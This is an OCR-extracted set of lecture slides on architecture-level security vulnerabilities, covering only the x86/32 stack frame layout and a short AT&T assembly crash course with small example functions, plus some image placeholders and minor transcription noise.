

**Faculty of Computer Science** Institute of Systems Architecture, Operating Systems Group

#### **CARSTEN WEINHOLD, BJÖRN DÖBEL**



# **ARCHITECTURE-LEVEL SECURITY VULNERABILITIES**







#### **Architecture: x86/32**





#### • Stack frame per function

- Set up by compilergenerated code
- **Used to store** 
	- Function parameters
	- If not in registers GCC: ٠ \_attribute\_\_  $((regparam((sum)))))$
	- **Local variables** ٠
	- **Control information** ×
		- Function return address

#### The stack











#### **Functions**

```
sum:
pushl %ebp
movl %esp, %ebp
movl 12 (%ebp), %eax
addl 8(%ebp), %eax
popl %ebp
 ret
```

```
main:
pushl %ebp
movl %esp, %ebp
 subl $8, %esp
 mov1 $3, 4(%esp)
movl $1, (%esp)
 call sum
 ret
```




% < reg > refers to register content

Offset notation: X(%reg) == memory Location pointed to by reg  $+ X$ 

Constants prefixed with \$ sign

(% < reg > ) refers to memory location pointed to by  $\leq$ reg>

#### Assembly crash course













